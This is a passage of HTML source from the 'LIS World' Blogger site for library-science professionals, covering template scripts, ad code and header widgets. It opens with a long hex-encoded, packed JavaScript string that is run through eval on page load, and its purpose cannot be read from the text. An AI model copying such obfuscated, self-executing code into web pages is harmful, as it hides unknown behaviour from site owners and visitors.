\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_yg-AlOOwvgITtRarTN9hGIeRStN2yl6-p71IeYucT5vUmblpU8EnpCbXC-hUT6P-VxmbBUAgXzvdy-k2p8tApkGjcIJ6MblWgYRlevJZpHd8HGe3RzXVFW9tNJ1CyEVyq9YAF9ih5Zw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script src='//cdn.letreach.com/js/main/bd756072d9089ad0efda7aa942e04e8a.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6842113049314567152&amp;zx=762c5707-43b8-4fe9-8f64-65757f56efba' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6842113049314567152&amp;zx=762c5707-43b8-4fe9-8f64-65757f56efba' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9544820706446315&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9544820706446315 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<h2 class='title'>PageNavi Results No.</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<h2 class='title'>Related Post No.</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id="outer-wrapper" class="index">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.lisworld.in/'>
LIS World
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A Portal of Library and Information Science Professionals</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Welcome</h2>
<div class='widget-content'>
<marquee bgcolor="white"style="color:blue" onmouseover="this.stop()" onmouseout="this.start()"> <span style="font-weight:bold;"> Keep Following Our LIS WORLD Blog for latest Library jobs, Government Jobs, Walk-in Interviews, Library Questions, Conference Dates, Admissions and many more. Thank You.<span style="font-weight:bold;"></span>! </span> <span style="font-weight:bold;"> <span style="font-weight:bold;"><span style="font-weight:bold;"></span></span></span> </marquee>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
